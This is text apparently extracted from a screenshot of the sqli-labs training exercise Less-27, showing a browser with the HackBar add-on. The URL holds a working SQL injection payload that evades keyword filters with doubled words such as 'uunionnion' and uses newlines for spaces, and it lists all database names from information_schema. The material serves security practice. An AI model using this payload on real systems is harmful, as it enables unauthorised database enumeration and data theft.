 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,bihuo1,bihuo2,challenges,character_test_database,mysql,performance_schema,pikachu,security,test,zzcms
SQLI DUMB SERIES-27
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://www.sqli.com/Less-27/?id=%0a-1'uunionnion %0a+seleseleselectctct%0a+1,%0a+2,%0a+
(seleseleselectctct%0a+GROUP_CONCAT(schema_name)%0a+from%0a+information_schema.SCHEMATA)%0a'&XDEBUG_SESSION_START=PHPSTORM
Split URL